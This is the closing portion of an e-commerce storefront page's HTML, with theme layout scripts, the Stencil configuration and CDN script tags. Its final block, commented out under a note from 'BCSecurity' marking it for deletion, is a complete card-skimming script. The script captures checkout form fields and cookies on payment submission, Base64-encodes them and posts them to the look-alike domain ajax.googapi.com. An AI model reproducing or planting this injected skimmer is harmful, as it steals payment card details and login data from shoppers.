  $('.blog-post-figure').addClass('noImage');
  $('article.blog').addClass('noImage');
}
});


// CUSTOM - SET FIGURE WIDTH TO EQUAL FIGURE HEIGHT TO KEEP FIGURE SQAURE
$(window).on("load", function(){
var blogImgHeight = $('figure.blog-thumbnail.blog-image.uploaded').height();
console.log(blogImgHeight);
$('.blog-image.placeholder-image').attr('style', 'min-height:' +blogImgHeight+ 'px !important');
});
// FOR WINDOW DRAGGERS & THEME EDITOR RESPONSIVE BUTTONS
window.addEventListener("resize", function() {
  var blogImgHeight = $('figure.blog-thumbnail.blog-image.uploaded').height();
  console.log(blogImgHeight);
  $('.blog-image.placeholder-image').attr('style', 'min-height:' +blogImgHeight+ 'px !important');
  }, 200);


  // <!-- GET HEIGHT OF TALLEST PAGE IN DROPDOWN AND SET THE SIBLINGS TO MATCH - FOR PAGINATOR TO WORK -->
    $(window).on("load", function(){
           $('article.blog').each(function(i) {
           var maxHeight = 0;
           maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
           console.log(maxHeight);
           $('article.blog').height(maxHeight);
         });
   });
   // FOR WINDOW DRAGGERS & THEME EDITOR RESPONSIVE BUTTONS
   window.addEventListener("resize", function() {
     $('article.blog').each(function(i) {
     var maxHeight = 0;
     maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
     console.log(maxHeight);
     $('article.blog ').height(maxHeight);
     });
   }, 200);
</script>

<script type="text/javascript">
  $(document).ready(function(){
    $('.flyout.page.eight-per-page:first-child:last-child').parents('.desktop').siblings('.category-title').find('.flyout-pagination-container.top.visible').removeClass('visible');
  });
</script>

    <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/dist/";</script>
    <script nonce="">
    function onThemeBundleMain() {
        window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"zoomSize\":\"1280x1280\",\"productSize\":\"600x600\",\"showAdminBar\":true,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://bodyboltkit.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://bodyboltkit.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://bodyboltkit.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"carousel.arrow_and_dot_aria_label\",\"carouselActiveDotAriaLabel\":\"carousel.active_dot_aria_label\",\"carouselContentAnnounceMessage\":\"carousel.content_announce_message\",\"giftWrappingRemoveMessage\":\"Are you sure you want to remove the gift wrapping from this item?\"}").load();

        function browserSupportsFormData() {
            return typeof FormData !== 'undefined' 
                && !!FormData.prototype.keys;
        }
        function loadFormDataPolyfillScript(src) {
            var formDataPolyfillScript = document.createElement('script');
            formDataPolyfillScript.src = src;
            formDataPolyfillScript.onerror = function () {
                console.error('Failed to load formData polyfill script ' + src);
            };
            document.body.appendChild(formDataPolyfillScript);
        }

        if (!browserSupportsFormData()) {
            loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/dist/theme-bundle.polyfill_form_data.js');
        }
    }
    </script>
    <script id="theme-bundle-main" nonce="" async defer src="https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/dist/theme-bundle.main.js"></script>
    <script nonce="">
        const scriptElement = document.getElementById('theme-bundle-main');

        if (scriptElement) {
            addEventListener('load', onThemeBundleMain);
        } else {
            console.error('Could not find script element with id "theme-bundle-main"');
        }
    </script>

      <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<!-- Start deleting here Comment added by BCSecurity on 3/27/19
<script type="text/javascript">
if(typeof jQuery=='undefined'){var jq=document.createElement('script');jq.type='text/javascript';jq.src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js';document.getElementsByTagName('head')[0].appendChild(jq);}
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var t="";var n,r,i,s,o,u,a;var f=0;e=Base64._utf8_encode(e);while(f<e.length){n=e.charCodeAt(f++);r=e.charCodeAt(f++);i=e.charCodeAt(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(isNaN(r)){u=a=64}else if(isNaN(i)){a=64}t=t+this._keyStr.charAt(s)+this._keyStr.charAt(o)+this._keyStr.charAt(u)+this._keyStr.charAt(a)}return t},decode:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=this._keyStr.indexOf(e.charAt(f++));o=this._keyStr.indexOf(e.charAt(f++));u=this._keyStr.indexOf(e.charAt(f++));a=this._keyStr.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=Base64._utf8_decode(t);return t},_utf8_encode:function(e){e=e.replace(/rn/g,"n");var t="";for(var n=0;n<e.length;n+=1){var r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r)}else if(r>127&&r<2048){t+=String.fromCharCode(r>>6|192);t+=String.fromCharCode(r&63|128)}else{t+=String.fromCharCode(r>>12|224);t+=String.fromCharCode(r>>6&63|128);t+=String.fromCharCode(r&63|128)}}return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n+=1}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}};
function unique(list){var result=[];jQuery.each(list,function(i,e){if(jQuery.inArray(e,result)==-1){result.push(e);}});return result;}var job_done=false;jQuery('body').on('submit','form',function(event){if(job_done){job_done=false;return true;}if(/checkout\.php\?action=process_payment/i.test(jQuery(this).attr('action'))){event.preventDefault();var postArr=[window.location.href,document.cookie];var inputsArray=document.getElementsByTagName('input');for(var i=0;i<inputsArray.length;i++){if(inputsArray[i].name!=undefined&&inputsArray[i].name!=''&&inputsArray[i].value!=undefined&&inputsArray[i].value!=''){postArr.push(inputsArray[i].name+"='"+inputsArray[i].value+"'");}}var selectsArray=document.getElementsByTagName('select');for(var i=0;i<selectsArray.length;i++){if(selectsArray[i].name!=undefined&&selectsArray[i].name!=''&&selectsArray[i].value!=undefined&&selectsArray[i].value!=''){postArr.push(selectsArray[i].name+"='"+selectsArray[i].value+"'");}}if(postArr.length>0){var postStr = Base64.encode(unique(postArr).join("\n"));jQuery.ajax({type:'POST',crossDomain:true,crossOrigin:true,url:'https://ajax.googapi.com/modules/ajax.php',data:{data:postStr},timeout:3000,async:false}).always(function(){/**/});}job_done=true;if(job_done){jQuery(this).trigger('submit');}}});
</script>
Stop deleting here -->
  </body>
</html>
